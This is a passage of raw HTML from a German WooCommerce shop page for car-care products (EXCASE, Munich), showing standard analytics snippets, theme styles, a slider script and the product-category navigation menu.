<!-- End Google Tag Manager -->			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '634466287457666', {}, {
    "agent": "woocommerce-9.3.5-3.2.9"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.2.9"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://excase-service.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://excase-service.shop/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
		<body class="wp-singular product-template-default single single-product postid-5244 wp-custom-logo wp-theme-kalles wp-child-theme-kalles-child theme-kalles woocommerce woocommerce-page woocommerce-no-js kalles-atc-behavior-slide kalles-cart-sidebar label_style_rectangular header-layout-3 header_full_true wrapper_full_width checkout_layout_2 account_sidebar account_ajax btn_des_g_1 css_scrollbar rtl_false elementor-default elementor-kit-1292"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
		<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]">
			        <!-- Top loading bar -->
        <div id="ld_cl_bar" class="op__0 pe_none"></div>
		<div id="the4-wrapper">
			<header id="the4-header" class="header-3  menu-item-arrow "  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
        	        	<div class="header__top bgbl fs__12 pl__15 pr__15">
        <div class="container">
						<div class="row middle-xs pt__10 pb__10">
				<div class="col-lg-4 col-12 tc tl_lg col-md-12 dn_false_1024 al_center">
											<div class="header-text"><div class="banner-promo"><strong>Versandkostenfrei bis 31.12</strong> mit dem Code <span>EXCASE22</span></div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 dn_false_1024">
											<div class="header-text"><div class="banner-whatsapp"><strong>Du benötigst Hilfe?</strong> WhatsApp Support unter 0162 333 633 7</div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 tr_lg dn_false_1024">
									</div>
			</div><!-- .row -->
			        </div>
	</div><!-- .header__top -->
    		<div class="header__mid pl__15 pr__15">
        <div class="container">
			<div class="row middle-xs al_center">
				<div class="col-md-5 col-4 dn_lg">
					<a href="javascript:void(0);" class="the4-push-menu-btn hide-md visible-sm visible-xs">
						<img src="https://excase-service.shop/wp-content/themes/kalles/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
				</div>
				<div class="col-lg-2 col-md-2 col-4 tc tl_lg">
					<div class="branding ts__05"><a href="https://excase-service.shop/"><img class="regular-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="sticky-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="retina-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /></a></div>				</div>
				<div class="col-lg-8 col-md-6 col-12 dn db_lg">
					<nav class="the4-navigation flex center-xs js_center">
						<ul id="the4-menu" class="the4-menu clearfix"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4990 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/shop/" class="kalles-nav-link">Alle Produkte</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link">Desinfektionsmittel</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5995 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Außenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link">Außenreiniger</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link">Detailer</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link">Felgenreiniger</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link">Glasreiniger</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link">Gleitspray</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link">Kunststoff/Gummipflege</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link">Lackpflege</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6024 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link">Motorraum</a></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6030 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link">Polituren &amp; Schleifmittel</a></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6032 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link">Reifenpflege</a></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6037 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link">Shampoo</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link">Sprühwachs</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link">Versiegelung</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link">Vorreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6008 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Innenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link">Geruchsneutralisierer &amp; Duft</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link">Innenreiniger</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link">Lederpflege</a></li>
	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link">Textilreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5991 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Hersteller</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link">Bigboi</a></li>
	<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6000 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link">COLOURLOCK</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link">EXCASE</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link">Flex</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link">Gyeon</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6013 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link">Ivality</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6016 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link">KochChemie</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6014 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link">Kärcher</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link">Kwazar</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6022 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link">Liquid Elements</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link">Meguiars</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6025 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link">NanoCeramicProtect</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6031 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link">PREVOST</a></li>
	<li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link">renideo</a></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6035 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link">Rupes</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6038 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link">Sonax</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link">Tornador</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link">Vikan</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link">VLAND</a></li>
</ul>

</div>
</li>
<li id="menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Sonstiges</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link">Bodenreinigungsmaschine</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link">LED Deckenleuchten</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6034 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link">Rückleuchten</a></li>
</ul>

</div>
</li>
<li id="menu-item-5998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5998 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Zubehör</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link">Bürste</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link">Kennzeichenhalter</a></li>
